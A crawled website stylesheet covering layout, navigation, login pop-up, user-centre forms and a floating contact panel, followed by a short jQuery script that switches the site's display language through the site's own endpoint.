	.xd3_title a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd3_title3{height:40px; background:#48484b url(../images/bg3_1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd3_title3 a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd3_title3 a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd_spec5{margin-top:20px;}
	.xd_sea{margin-top:20px;}
	.xd_spec6{font-size:14px; color:#878d92; line-height:28px;}
	.xd_spec6 a{color:#878d92; margin-right:15px;}
	.xd_spec6 a:hover{color:#f44242; margin-right:15px;}
	.sea{width:383px; height:45px; border:1px solid #f44242; border-radius:8px; margin-top:20px;}
	.sea_l{width:40px; border-right:1px solid #c5c7c8; font-size:14px; color:#666; text-align:center; float:left; line-height:25px; margin-top:10px; cursor:pointer; margin-right:10px; position:relative;}
	.sea_l ul{position:absolute; width:100%; font-size:14px; background:#fff; background:#f44242; color:#fff; margin-top:10px; display:none;}
	.sea_l ul li{width:100%; text-align:center; height:22px; line-height:22px;}
	.xd_spec7{width:260px; height:25px; line-height:25px; font-size:16px; font-family:微软雅黑; color:#666; float:left; border:none; background:none; margin-top:10px; outline:none;}
	.xd_spec8{width:71px; height:45px; float:right; border-top-right-radius:6px; border-bottom-right-radius:6px; overflow:hidden;}
	.xd_spec8 a{display:block; background:#f44242; line-height:45px; color:#fff; font-size:18px; text-align:center;}
	.xd4{width:1200px; height:170px; margin:25px auto 17px auto;}
	.flink{width:1200px; height:110px; margin-top:20px;}
	.mr_t1 { height: 102px; padding-right: 16px; }
.mr_t1name { font: bold 16px/40px "微软雅黑"; color: #FFF; background: #2257A2 url(../../images/mr_t1bg.jpg) no-repeat right top; height: 40px; width: 120px; padding-left: 21px; float: left; }
.mr_t1name img { float: left; margin-top: 9px; margin-right: 6px; display: inline; }
.mr_frbox { height: 135px;}
.mr_frBtnL { float: right; margin-left:1160px;  cursor: pointer; display: inline; position:absolute; z-index:999; margin-top:-46px;}
.mr_frUl { float: left; height: 102px; width: 1200px; }
.mr_frBtnR { float: right;cursor: pointer; position:absolute; z-index:999; margin-top:-46px; margin-left:-20px; }
.mr_frUl ul li { display: inline; float: left; height: 98px; width: 268px; border:2px solid #f1f1f1; margin-right:38px; overflow: hidden; }
.mr_frUl ul li img { }
.tempWrap{width:1200px !important;}
.xd5{width:100%; border-top:1px solid #eaeaea; padding-top:15px;}
.footer{width:1200px; margin:0 auto; padding-bottom:15px;}
.xd_spec9{float:left; font-size:13px; color:#9b9999; line-height:24px;}
.xd_spec10{float:right;}
.xdright{position:fixed; z-index:9999; 

 bottom:15%; }
.e_title{font-size:15px;}
.nav1{height:60px;}
.nav{height:60px;}
.nav ul li span{background-image:none; height:60px; line-height:30px;}
.nav ul li:hover span{background-image:none; height:60px;line-height:30px;}
.nav ul li span a{ padding:0px 19px;font-family:Arial, Helvetica, sans-serif; text-align:center; height:60px;line-height:30px;}
.nav ul li:hover span a{ padding:0px 19px;font-family:Arial, Helvetica, sans-serif; text-align:center; height:60px;}



.xd_mbx{width:1200px; margin:20px auto; font-size:14px; background:url(../images/icon4.png) no-repeat left center; padding-left:18px; color:#6b6d6e;}
.xd_mbx span{color:#277dd4;}
.xd_box{width:1200px; margin:0 auto; margin-bottom:30px;}
.xd_left{width:215px; float:left; border:1px solid #dbdbdb;}
.xd_right{width:965px; float:right;}
.xd_spec11{height:38px; background:#48484b url(../images/icon5.png) no-repeat 25px center; font-size:18px; color:#fff; padding-left:70px; line-height:38px;}
.xd_left ul li span{border-bottom:1px solid #dbdbdb; height:40px; display:block; background:url(../images/bg4.jpg) repeat-x; font-size:16px; color:#48484b; line-height:40px; cursor:pointer;}
.xd_left ul li span:hover{border-bottom:1px solid #dbdbdb; height:40px; display:block; background:url(../images/bg4.jpg) repeat-x; font-size:16px; color:#e59700; line-height:40px; cursor:pointer;}
.xd_left ul li span a{color:#48484b; display:block;}
.xd_left ul li span a:hover{color:#e59700; display:block;}
.xd_c{background:url(../images/icon6.png) no-repeat; width:9px; height:9px; display:inline-block; margin-left:32px; margin-right:25px;}
.xd_g{background:url(../images/icon7.png) no-repeat; width:9px; height:9px; display:inline-block; margin-left:32px; margin-right:25px;}
.xd_left ul li ul{FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#ffffff,endColorStr=#f3f3f3); /*IE*/ 
		background:-moz-linear-gradient(top,#ffffff,#f3f3f3);/*火狐*/ 
		background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#ffffff), to(#f3f3f3));/*谷歌*/ display:none;}
.xd_left ul li ul li{ height:30px; line-height:30px;}
.xd_left ul li ul li a{display:block; padding-left:68px; font-size:14px; color:#919195;}
.xd_left ul li ul li a:hover{display:block; padding-left:68px; font-size:14px; color:#e59700;}
.xd_tit{height:40px; border-bottom:3px solid #e59700; margin-bottom:20px;}
.xd_tit span{background:#e59700 url(../images/bg5.png) no-repeat right bottom; line-height:43px; display:inline-block; height:43px; color:#fff; font-size:23px; padding-left:20px; padding-right:43px;}
.xd_con{border:1px solid #efefef;}
.xd_con ul li{height:105px; padding:15px; border-bottom:1px dotted #d1d5d8;}
.xd_plan_left{width:160px; float:left;}
.xd_plan_right{width:743px; float:right; font-size:14px; color:#949494; line-height:24px;}
.xd_plan_right a{color:#e58100;}
.xd_plan_right a:hover{color:#e58100; text-decoration:underline;}
.xd_plan_right p a{font-size:16px; color:#515151; line-height:35px;}
.xd_plan_right p a:hover{font-size:16px; color:#e58100; line-height:35px;}
.xd_plan_right p span{float:right; color:#bab9b9; font-size:12px; line-height:35px;}
.page{text-align:center; font-size:14px; color:#666; margin:50px auto 35px auto;}
.page a{border:1px solid #dcdde1; padding:2px 8px; color:#666; margin-left:5px; margin-right:5px;}
.page a:hover{border:1px solid #2677af; color:#fff; padding:2px 8px; margin-left:5px; margin-right:5px; background:#3d96d2;}
.xd_hy{border-bottom:1px solid #c5c5c5; margin:15px; padding-bottom:5px;}
.xd_hy span{border-left:3px solid #e59700; padding-left:5px; font-size:18px; color:#4b4b4b;}
.xd_spec12{font-size:14px; color:#393939; line-height:30px; margin:15px; text-indent:24px;}
.xd_spec13{margin-top:35px; margin-bottom:35px;}
.xd_spec13 a{FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#e59700,endColorStr=#f0b441); /*IE*/ 
		background:-moz-linear-gradient(top,#e59700,#f0b441);/*火狐*/ 
		background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#e59700), to(#f0b441));/*谷歌*/ font-size:16px; color:#fff; padding:8px 25px; border-radius:4px; margin-left:15px;}
.xd_con2{border:1px solid #efefef;}
.xd_con2 ul li{width:283px; height:217px; float:left; border:1px solid #d9d9df; border-bottom:3px solid #d7d6d4; text-align:center; font-size:18px; margin-left:26px; margin-top:30px;}
.xd_con2 ul li:hover{width:283px; height:217px; float:left; border:1px solid #d9d9df; border-bottom:3px solid #e59700; margin-left:26px; margin-top:30px;}
.xd_con2 ul li a{color:#48484b;}
.xd_con2 ul li a:hover{color:#e59700;}
.xd_con2 ul li p{padding-top:8px;}
.xd_con3{border:1px solid #efefef;}
.xd_hy a{float:right; color:#4b4b4b; font-size:14px;}
.xd_hy a:hover{float:right; color:#e59700; font-size:14px;}
.xd_xmtg{margin:15px 25px; height:284px;}
.xd_xmtg_left{width:230px; float:left;}
.xd_xmtg_right{width:655px; float:right;}
.xd_spec14{background:url(../images/icon8.png) no-repeat left center; padding-left:20px;}
.xd_spec14 a{font-size:16px; color:#515151; line-height:35px;}
.xd_spec14 a:hover{font-size:16px; color:#e59700;}
.xd_spec14 span{color:#bab9b9; float:right; font-size:12px; line-height:35px;}
.xd_spec15{font-size:14px; line-height:24px; color:#949494; margin-left:20px; border-bottom:1px dotted #d1d5d8; padding-bottom:10px;}
.xd_spec15 a{color:#e59700;}
.xd_spec15 a:hover{color:#e59700; text-decoration:underline;}
.xd_xmtg_right ul li{height:39px; line-height:39px; border-bottom:1px dotted #d1d5d8; background:url(../images/icon8.png) no-repeat left center; padding-left:20px; padding-top:0px; padding-bottom:0px;}
.xd_xmtg_right ul li a{font-size:14px; color:#515151;}
.xd_xmtg_right ul li a:hover{font-size:14px; color:#e59700;}
.xd_xmtg_right ul li span{color:#bab9b9; float:right; font-size:12px;}
.news ul li{ background-position:15px center; padding-left:35px;}
.xd_spec16{text-align:center; font-size:18px; color:#515151; padding:15px;}
.xd_spec17{text-align:center; font-size:12px; color:#a6a6a6; padding:15px; margin-left:15px; margin-right:15px; border-bottom:1px dotted #d1d5d8; padding-top:0px; margin-bottom:15px;}
.xd_spec18{font-size:14px; line-height:28px; color:#949494; margin-left:15px; margin-right:15px;}
.xd_prev{margin-left:15px; margin-top:35px; margin-bottom:35px; float:left;}
.xd_prev a{border:1px solid #e59700; font-size:14px; color:#4d4d4d; padding:10px 40px; border-radius:3px;}
.xd_prev a:hover{border:1px solid #e59700; background:#e59700; font-size:14px; color:#fff; padding:10px 40px; border-radius:3px;}
.xd_next{margin-right:15px; margin-top:35px; margin-bottom:35px; float:right;}
.xd_next a{border:1px solid #e59700; font-size:14px; color:#4d4d4d; padding:10px 40px; border-radius:3px;}
.xd_next a:hover{border:1px solid #e59700; background:#e59700; font-size:14px; color:#fff; padding:10px 40px; border-radius:3px;}
.xd_con4{border:1px solid #efefef;}
.xd_con4 ul li{height:104px; padding:15px; border-bottom:1px dotted #d9d9df; font-size:14px; line-height:24px; color:#949494;}
.xd_con4 ul li img{float:left; border:3px solid #f1f1f1; margin-right:30px;}
.xd_con4 ul li a{ color:#e59700;}
.xd_con4 ul li a:hover{ color:#e59700; text-decoration:underline;}
.xd_con4 ul li p a{ font-size:16px; color:#515151; line-height:30px;}
.xd_con4 ul li p a:hover{ font-size:16px;color:#e59700; line-height:30px;}
.xd_con5{border:1px solid #efefef;}
.zcfg ul li{ background:url(../images/icon9.png) no-repeat 15px center;}
.xd_box2{width:1200px; margin:0 auto; margin-bottom:30px;}
.xd_box2_left{width:815px; border:1px solid #eeeef5; padding:15px; float:left;}
.xd_box2_right{width:327px; border:1px solid #eeeef5; float:right;}
.xd_spec19{font-size:24px; color:#212121; border-bottom:1px solid #eeeef5; padding-bottom:5px; margin-bottom:15px;}
.xd_spec19 span{border-left:3px solid #f7aa15; padding-left:5px;}
.xd_spec20{ font-size:14px; line-height:28px; color:#727272;}
.xd_spec20 img{float:right; margin-left:15px;}
.xd_tit2{height:40px; border-bottom:3px solid #e59700; margin-bottom:10px; background:#fbfbfb;}
.xd_tit2 span{background:#f7aa15 url(../images/bg6.jpg) no-repeat right bottom; line-height:43px; display:inline-block; height:43px; color:#fff; font-size:23px; padding-left:20px; padding-right:43px;}
.xd_tit2 a{float:right; line-height:43px; font-size:13px; color:#4d4d4d; padding-right:5px;}
.xd_tit2 a:hover{float:right; line-height:43px; font-size:13px; color:#f7aa15; padding-right:5px;}
.xd_tit3{height:40px; border-bottom:3px solid #e59700; margin-bottom:10px; background:#fbfbfb; margin-top:25px;}
.xd_tit3 span{background:#035ac4 url(../images/bg7.jpg) no-repeat right bottom; line-height:43px; display:inline-block; height:43px; color:#fff; font-size:23px; padding-left:20px; padding-right:43px;}
.xd_tit3 a{float:right; line-height:43px; font-size:13px; color:#4d4d4d; padding-right:5px;}
.xd_tit3 a:hover{float:right; line-height:43px; font-size:13px; color:#f7aa15; padding-right:5px;}
.xd_box2_right ul li{padding-right:10px;}
.xd_spec21{height:38px; background:#48484b url(../images/icon5.png) no-repeat 25px center; font-size:18px; color:#fff; padding-left:70px; line-height:38px;}
.xd_hy2 li{height:33px; border-top:1px solid #757577; border-bottom:1px solid #3f3f43; padding-left:0px !important;}
.xd_hy2{padding-left:0px; margin:0px;}
.xd_hy2 li a{display:block; background:#646468; display:block; line-height:33px; padding-left:32px !important;  color:#fff; font-size:16px; color:#fff;}
.xd_hy2 li a:hover{display:block; background:#e59700; display:block; line-height:33px; padding-left:32px; color:#fff; font-size:16px; color:#fff;}
.xd_left2{width:215px; float:left; }
.xd_hy2 li img{ float:left; margin-top:7px; margin-right:18px;}
.xd_right2{width:965px; float:right;}
.hy_tit{height:38px; line-height:38px; color:#fff; background:#646468; padding-left:20px; font-size:22px;}
.hy_con{border:1px solid #d4d7d9; border-top:none;}
.hy_con ul li{margin:0px 15px; padding:15px 0px; border-bottom:1px dotted #d4d7d9; height:134px; color:#8e8d90; font-size:14px; line-height:24px;}
.hy_con ul li img{float:left; margin-right:15px;}
.hy_con ul li span{color:#2976ae;}
.hy_con ul li a{font-size:20px; color:#2b2a2d; line-height:35px;}
.hy_con ul li a:hover{font-size:20px; color:#2976ae; line-height:35px;}
.hy_con ul li a span{float:right; color:#2665ac !important; font-size:14px;}

/*登录弹窗*/
.beij_b{width:100%;height:100%;background:rgba(0,0,0,0.7);position:fixed;z-index:10000; display:none;}
.hint{width:712px;height:470px;margin:0 auto;background:#ddf2fc;position:fixed;top:50%;left:50%;margin-left:-356px;margin-top:-260px;z-index:10001; border:14px solid #9ddaf7; border-radius:10px; display:none;}
.hint3{width:36px;height:36px;background:url(../images/close.png) no-repeat;-webkit-background-size:36px 36px;background-size:36px 36px; position:absolute;top:28px;right:26px;}
.hint-in3{font-size:24px ;width:355px;height:44px;background:url(../images/butt.jpg) top left repeat-x;color:#fff;text-align:center;line-height:45px;border-radius:6px; border:1px solid #a2c1db; margin:15px 0 0 210px;}
.hint2{font-size:30px; color:#4a6eaa; font-weight:bold; width:100%; text-align:center; margin:32px 0 42px;}
.hint-in2{font-size:20px; color:#363637; clear:both; margin:0 auto; padding-bottom:20px; width:470px; overflow:hidden;}
.hint-in2 input{margin-left:10px; color:#bdbebf; height:45px; border:1px solid #ccc; border-radius:5px; display:block; float:left; font-size:20px; box-sizing:border-box; padding:0 5px 0 30px;}
.hint-in2 span{float:left; display:block;}
.hint-in2 .input-1,.hint-in2 .input-2{width:360px;}
.hint-in2 .input-1{background:url(../images/icon21.png) left center no-repeat #fff;}
.hint-in2 .input-2{background:url(../images/icon22.png) left center no-repeat #fff;}
.hint-in2 .input-3{width:205px; background:url(../images/icon23.png) left center no-repeat #fff;}
.hint-in2 img{width:136px; display:block; float:left; margin-left:10px;}
.fget{width:355px; margin:30px 0 0 210px; overflow:hidden;}
.fget-1{float:left; font-size:18px; color:#777777;}
.fget-2{float:right; font-size:18px; color:#e58100; background:url(../images/icon20.png) right center no-repeat; padding-right:23px;}
/*个人中心*/
.section{width:100%; background:#fbfbfb; overflow:hidden;}
.regis{width:806px; overflow:hidden; margin:0 auto; box-sizing:border-box; padding:50px 66px; font-weight:bold;}
.regis li,.regis p{display:block; float:left; color:#bfbfbf;}
.regis li{font-size:16px; text-align:center;}
.regis span{display:block; width:42px; height:42px; font-size:24px; text-align:center; border:5px solid #b7b7b7; border-radius:100%;line-height:41px; margin-bottom:5px;}
.regis p{width:193px; height:4px; background:#b7b7b7; margin:24px 24px 0;}
.regis .cur{color:#7aa9d7;}
.regis .cur span{ border:5px solid #7aa9d7;}
.regis .cur-l{background:#7aa9d7;}
.nav-1{width:800px; margin:0 auto 45px; overflow:hidden; background:#fff; border-radius:5px; box-shadow:0 0 18px 0px rgb(238,238,238); box-sizing:border-box; padding:35px 60px;}
.nav-1 h1{font-size:18px; color:#5c5d5f; border-bottom:1px solid #ccc; font-weight:normal; padding-bottom:10px;}
.nav-1 h1 span{color:#2e2f30;}
.cont{font-size:20px; color:#5c5d5f; margin-top:15px;}
.cont li{margin-bottom:25px; overflow:hidden;}
.cont li span{display:block; width:120px; text-align:right; float:left; margin-top:10px;}
.cont li input,.cont li select,.cont li textarea{width:350px; height:53px; display:block; float:left; font-size:18px; color:#b2b4b6; border:1px solid #e5e5e5; border-radius:5px; padding-left:40px;}
.cont li select{background:url(../images/icon24.png) left center no-repeat;}
.cont li{position:relative;}
.cont .pic{position:absolute; right:211px; top:1px;}
.name input{background:url(../images/icon25.png) left center no-repeat;}
.mem input{background:url(../images/icon26.png) left center no-repeat;}
.tel input{background:url(../images/icon27.png) left center no-repeat;}
.text textarea{background:url(../images/icon28.png) left top no-repeat; width:515px!important; height:140px!important; padding-top:15px; box-sizing:border-box;}
.sure{ color:#fff; background:url(../images/butt.jpg) repeat-x; font-size:24px; text-align:center; border:1px solid #a2c1db; border-radius:5px; line-height:42px; padding:0 55px; margin-left:119px; float:left;}
.mem input[type=file]{border:none; width:134px; height:51px; padding:0; background:none;opacity:0; z-index:10; position:absolute; right:19px; top:0;}
.mem{position:relative;}
.mem img{position:absolute; right:19px; top:0; z-index:1;}
.instru{overflow:hidden; width:800px; margin:0 auto 50px; line-height:30px;}
.instru dt{font-size:18px; color:#39393a;}
.instru dd{font-size:16px; color:#7d7d7d;}
.section1{width:1200px; overflow:hidden; margin:0 auto;}
.top{color:#6b6d6e; font-size:14px; padding:25px 0; background:url(../images/icon4.png) left center no-repeat; padding-left:20px;}
.top a{color:#6b6d6e; background:url(../images/icon34.png) right center no-repeat; padding-right:12px; margin-right:3px;}
.top span{color:#2d2d2f;}
.nav-2{width:100%; border:1px solid #f8f8f8; border-radius:8px; box-sizing:border-box; margin-bottom:50px; overflow:hidden;}
.nav-2 .fl{float:left; min-height:735px; background:#f8f8f8; width:217px; overflow:hidden;}
.nav-2 .fl dt{padding:20px 26px; width:100%; background:#dadada; overflow:hidden; box-sizing:border-box;}
.nav-2 .fl dt a,.nav-2 .fl dd a{display:block; overflow:hidden;}
.nav-2 .fl dt span,.nav-2 .fl dt img,.nav-2 .fl dd span,.nav-2 .fl dd img,.nav-2 .fl dd i{display:block; float:left;}
.nav-2 .fl dt img{margin-top:5px;}
.nav-2 .fl dt span{color:#212123; font-size:18px; padding-left:25px;}
.nav-2 .fl dd{padding:20px 0; margin:0 26px;overflow:hidden; border-bottom:1px solid #dfdfdf;}
.nav-2 .fl dd span{color:#48484b; font-size:16px; padding-left:25px;}
.nav-2 .fl dd i{margin-left:10px; border:1px solid #ff9000; border-radius:10px; line-height:20px; padding:0 15px; font-style:normal;}
.nav-2 .fl dd img{-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);}
.nav-2 .fl dd:hover .text-1{color:#ff9000;}
.nav-2 .fl dd:hover .img{-webkit-filter: grayscale(0);-moz-filter: grayscale(0);-ms-filter: grayscale(0);-o-filter: grayscale(0);}
.nav-2 .fl .cur span{color:#ff9000;}
.nav-2 .fl .cur img{-webkit-filter: grayscale(0);-moz-filter: grayscale(0);-ms-filter: grayscale(0);-o-filter: grayscale(0);}
.fr{float:right; width:981px; overflow:hidden;}
.fr .change{color:#212123; font-size:18px; width:100%; box-sizing:border-box; font-weight:normal; background:#f8f8f8; overflow:hidden; padding-left:43px; height:65px;}
.fr .change span{border-bottom:4px solid #ffa200; padding:18px 0; display:block; width:90px; text-align:center;}
.fr .change1{color:#212123; font-size:18px; width:100%; box-sizing:border-box; font-weight:normal; background:#f8f8f8; overflow:hidden; padding:20px 0 20px 43px;}
.fr .change1 span{ text-align:center;}
.fr .change1 a{color:#212123; font-size:18px; background:url(../images/xx.png) right center no-repeat; padding-right:40px;}
.change-1{overflow:hidden; margin-top:36px;}
.change-1 li{ overflow:hidden; margin-bottom:20px;}
.change-1 span{width:170px; color:#212123; text-align:right; display:block; float:left; font-size:16px; margin:15px 5px 0 0;}
.change-1 input{display:block; float:left; width:440px; height:53px; border:1px solid #ccc; border-radius:5px;}
.change-1 input[type=button]{background:#ff9600; border:none; color:#fff; width:186px; text-align:center; padding:15px 0; font-size:25px; margin:15px 0 0 176px; border-radius:30px;}
.nav-3{width:100%; box-sizing:border-box; padding:30px 45px;}
.nav-3 .infor{overflow:hidden; border-bottom:1px solid #ccc; padding-bottom:30px;}
.nav-3 .infor dt{float:left; width:147px; border:1px solid #ccc; border-radius:100%; overflow:hidden;}
.nav-3 .infor dt img{width:100%; display:block;}
.nav-3 .infor dd{padding-left:172px; color:#717477; font-size:18px; margin:20px 0;}
.nav-3 .infor dd span{color:#1b1c1d;}
.nav-3 .infor dd a{ color:#fff; font-size:16px; margin-left:15px; background:#ff9600; padding:3px 15px; border-radius:15px;}
.nav-3 .text-2{font-size:16px; color:#46484a; line-height:30px; margin-top:30px;}
.nav-4{width:100%; box-sizing:border-box; padding:20px 50px 50px; overflow:hidden;}
.nav-4 li a{overflow:hidden; width:100%; border-bottom:1px dashed #ccc; display:block; padding:30px 0;}
.nav-4 li span{color:#212123; font-size:16px; width:80%; line-height:25px; float:left;}
.nav-4 li p{float:right; width:20%;}
.nav-4 li p time{ color:#4d4d50; font-size:16px; text-align:right; display:block;}
.nav-4 li p span{width:59px; height:29px;display:block; background:#ff9600; color:#fff; border-radius:15px; text-align:center; line-height:27px; margin:10px 0 0 117px;}
.nav-4 li p .cur{background:#adaba9;}
.nav-5{width:100%; box-sizing:border-box; padding:20px 50px 50px; overflow:hidden; font-size:16px; line-height:25px;}
.menu-1 {background-color:#f8f8f8; overflow:hidden;width:100%;}
.menu-1 ul {margin:0px; padding:20px 0; list-style:none; font-size:18px;}
.menu-1 li {display:inline; line-height:23px; padding:0 27px;}
.menu-1 li a {color:#212123; text-decoration:none; font-size:18px; padding:0 5px 15px;}
.menu-1 li a.tabactive {position:relative; border-bottom:4px solid #ffa200;}
#tabcontent1{width:100%; overflow:hidden; box-sizing:border-box; padding:45px 45px 20px; position:relative;}
#tabcontent1 .name-1{display:block; overflow:hidden; width:100%; margin-bottom:20px; position:relative;}
#tabcontent1 .name-1 span,.text-3 span{color:#212123; font-size:16px; width:96px; text-align:right; margin:15px 23px 0 0;}
#tabcontent1 .name-1 span,#tabcontent1 .name-1 input,.text-3 span,.text-3 textarea{display:block; float:left;}
#tabcontent1 .name-1 input{width:439px; height:53px; font-size:16px; border:1px solid #ccc; border-radius:5px;}
#tabcontent1 .name-1 input[type=file]{width:122px; height:51px; position:absolute; right:195px; top:0; z-index:10; border:none;opacity:0;}
#tabcontent1 .name-1 img{position:absolute; right:195px; top:0; z-index:2;}
.text-3 textarea{width:745px; height:142px; border:1px solid #ccc; border-radius:5px;}
#tabcontent1 input[type=button]{display:block; width:184px; height:54px; background:#ff9600; color:#fff; border-radius:25px; font-size:25px; text-align:center; line-height:54px; border:none; margin:28px 0 0 120px; float:left;}
.pic-1 a{display:block; width:147px; height:147px; overflow:hidden; border-radius:100%; position:absolute; top:25px; right:85px; z-index:1;}
.pic-1 span{ color:#303032; font-size:18px; text-align:center; position:absolute; right:85px; display:block; width:147px; top:181px;}
.pic-1 a img{width:100%; display:block;}
.pic-1 input{display:block; width:147px; height:147px; overflow:hidden; border-radius:100%;position:absolute; top:25px; right:85px; z-index:10; opacity:0;}
.nav-6 .change-2{width:100%; overflow:hidden;}
.nav-6 .change-2 a{width:50%; float:left; display:block; padding:20px 0;}
.nav-6 .change-2 a img,.nav-6 .change-2 a span{display:block; float:left; font-size:24px;}
.nav-6 .change-2 a img{width:35px; margin:0 16px 0 116px;}
.nav-6 .change-2 .qy{background:url(../images/bg4-1.jpg) repeat-x; color:#fff;}
.nav-6 .change-2 .gr{background:url(../images/bg4-2.jpg) repeat-x; color:#5a5a5a;}
.nav-6{width:800px; margin:0 auto 45px; overflow:hidden; background:#fff; border-radius:5px; box-shadow:0 0 18px 0px rgb(238,238,238); box-sizing:border-box; padding-bottom:35px;}
.cont-1{width:100%; box-sizing:border-box; padding:55px 60px 0;}
.cont-1 li{margin-bottom:25px; overflow:hidden;}
.cont-1 li span{display:block; width:120px; text-align:right; float:left; margin-top:10px; font-size:20px; color:#5c5d5f;}
.cont-1 li input{width:350px; height:53px; display:block; float:left; font-size:18px; color:#b2b4b6; border:1px solid #e5e5e5; border-radius:5px; padding-left:40px;}
.place{display:block; float:left; font-size:18px; color:#777777; background:url(../images/icon20.png) right center no-repeat; padding-right:23px; margin:10px;}
.place span{color:#e59700;}
.section-1{width:600px; margin:0 auto; overflow:hidden; padding:55px 0;}
.section-1 img{display:block; float:left; width:106px;}
.section-1 div{float:left; width:455px;}
.section-1 div .big{font-size:24px; color:#5c5d5f;}
.section-1 div .big span{color:#ea9f0d;}
.section-1 div p{color:#929396; font-size:16px; margin-bottom:20px;}
.section-1 input[type=button]{display:block; color:#fff; background:url(../images/butt.jpg) repeat-x; font-size:18px; width:159px; height:42px; box-sizing:border-box; text-align:center; line-height:42px; border:1px solid #a2c1db; border-radius:5px; margin-bottom:20px;}
.section-1 a{display:block; font-size:16px; color:#777777; background:url(../images/icon20.png) right center no-repeat; width:240px;}
.section-1 a span{ color:#e59700;}
.common img,.common h1{float:left; display:block;}
.common img{width:32px; margin-right:15px;}
.common h1{width:630px;font-size:24px; color:#646668; border-bottom:1px dashed #ccc; line-height:35px;}
.common1{width:630px; margin-top:22px; font-size:16px; color:#7e7f7f; line-height:30px; margin:20px 0 30px 50px; float:left;}
.common1 p span{color:#397ec2;}
.common1 p a{color:#397ec2;}
.text-4{padding:10px 15px; width:100%; box-sizing:border-box; font-size:15px; line-height:20px;}


.float-contact-mini a {
	background: url("../images/sprites.png") no-repeat scroll 0 0 transparent;
	color: #FFFFFF !important;
	display: block;
	height: 65px;
	line-height: 110%;
	padding: 46px 5px 0;
	text-align: center;
	text-decoration: none !important;
	width: 18px;
}
.float-contact {
	display: none;
	position: absolute;
	right: 1px;
	top: 175px;
	width: 102px;
}
.float-contact .close {
	background: url("../images/sprites.png") no-repeat scroll -29px 0 transparent;
	color: #FFFFFF !important;
	display: block;
	height: 31px;
	line-height: 31px;
	padding-left: 22px;
	text-decoration: none !important;
}
.float-contact .container {
	background:#FFFFFF;
	border-color: #E3E3E3;
	border-style: solid;
	border-width: 0 1px;
	padding: 1px 0;
	text-align: center;
}
.float-contact .container {
	border-style: solid;
	text-align: center;
}
.float-contact .qq {
	padding: 7px 0 6px;
}
.float-contact .qqtitle {
	line-height: 200%;
}
.float-contact .qq .btn {
	padding-top: 4px;
}
.float-contact .qq .btn li {
	padding-bottom: 5px;
}
.float-contact .qq .btn a {
	background: url("../images/sprites.png") no-repeat scroll -43px -80px transparent;
	color: #1A649D;
	display: block;
	height: 23px;
	line-height: 23px;
	margin: 0 auto;
	padding-left: 23px;
	width: 53px;
}
.float-contact .qqtel {
	background: url("../images/shadow-2.png") repeat-x scroll 0 100% transparent;
	padding-bottom: 14px;
}
.float-contact .qqtel .qqcontent {
	color: #FF6600;
	font-size: 117%;
	font-weight: bold;
	line-height: 130%;
	letter-spacing:0;
}
.float-contact .myqqlink {
	background: url("../images/bg-x.png") repeat-x scroll 0 -320px #FA8400;
	border-bottom: 1px solid #E3E3E3;
	color: #FFFFFF !important;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-decoration: none !important;
}
h3.qqtitle {
	margin:0;
	padding:0;
}




/*==========以下部分是Validform必须的===========*/
.Validform_checktip{
	margin-left:8px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	color:#999;
	font-size:12px;
}
.Validform_right{
	color:#71b83d;
	padding-left:20px;
	background:url(../images/right.png) no-repeat left center;
}
.Validform_wrong{
	color:red;
	padding-left:20px;
	white-space:nowrap;
	background:url(../images/error.png) no-repeat left center;
}
.Validform_loading{
	padding-left:20px;
	background:url(../images/onLoad.gif) no-repeat left center;
}
.Validform_error{
	background-color:#ffe7e7;
}
#Validform_msg{color:#7d8289; font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif; width:280px; -webkit-box-shadow:2px 2px 3px #aaa; -moz-box-shadow:2px 2px 3px #aaa; background:#fff; position:absolute; top:0px; right:50px; z-index:99999; display:none;filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');}
#Validform_msg .iframe{position:absolute; left:0px; top:-1px; z-index:-1;}
#Validform_msg .Validform_title{line-height:25px; height:25px; text-align:left; font-weight:bold; padding:0 8px; color:#fff; position:relative; background-color:#000;}
#Validform_msg a.Validform_close:link,#Validform_msg a.Validform_close:visited{line-height:22px; position:absolute; right:8px; top:0px; color:#fff; text-decoration:none;}
#Validform_msg a.Validform_close:hover{color:#cc0;}
#Validform_msg .Validform_info{padding:8px;border:1px solid #000; border-top:none; text-align:left;}



--- FILE ---
content_type: application/javascript
request_url: http://shindaya.com/templates/default/js/my.js
body_size: 474
content:
$(function(){
	$(".setlang").click(function(event) {
		/* Act on the event */
		var lang=$(this).attr('lang');
		if(lang!=''){
			$.ajax({
				url: '/common.php',
				type: 'POST',
				dataType: 'html',
				data: {action: 'setlang',lang:lang}
			})
			.always(function(data) {
				if(location.href.indexOf('en_US')>0){
					location.href = location.href.replace('en_US/','');
				}else{
					location.reload();
				}
				return false;
			});			
		}
		return false;
	});
});
